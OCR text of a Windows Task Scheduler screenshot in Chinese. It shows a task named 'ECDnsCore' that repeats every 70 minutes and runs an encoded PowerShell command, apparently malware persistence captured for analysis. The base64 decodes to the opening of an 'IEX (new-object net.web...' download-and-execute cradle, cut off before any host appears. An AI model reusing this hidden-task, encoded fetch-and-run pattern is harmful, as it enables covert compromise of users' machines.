 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
Windows
Active Dire
AppID
Application
Autochk
Bluetooth
CertificateS
Customer
Defrag
Diagnosis
名称 状态 触发器 下次运行时间 上次运行时间
ECDnsCore 准备就绪 在 2019/5/14 的 0:30 时 - 触发后，无限期地每隔 01:10:00 重复一次。 2019/5/14 ... 不显示
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell.exe -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIA